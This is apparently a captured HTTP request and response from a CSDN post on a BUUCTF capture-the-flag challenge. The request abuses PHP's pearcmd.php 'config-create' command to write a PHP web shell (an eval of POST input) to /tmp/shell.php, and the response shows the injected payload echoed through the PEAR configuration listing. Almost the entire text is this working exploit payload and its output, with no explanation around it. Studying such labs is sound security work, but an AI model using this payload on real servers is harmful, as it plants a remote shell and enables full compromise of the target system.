 Request
Raw Params Headers Hex
GET /?+config-create+/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>+/tmp/shell.php
HTTP/1.1
Host: d3311775-9578-4f68-bc33-30b6e79897e7.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: UM_distinctid=17a47b73f07241-039edfdd9a92bb8-4c3f2c72-1fa400-17a47b73f082d1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear
PEAR documentation directory doc_dir
/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/docs
PHP extension directory ext_dir
/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/ext
PEAR directory php_dir /&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/php
PEAR Installer cache directory cache_dir
/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/cache
PEAR configuration file cfg_dir
/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/cfg
directory
PEAR data directory data_dir
/&name=cfile&value=/usr/local/lib/php/pearcmd.php&/<?=eval($_POST[c]);?>/pear/data
CSDN @qwsn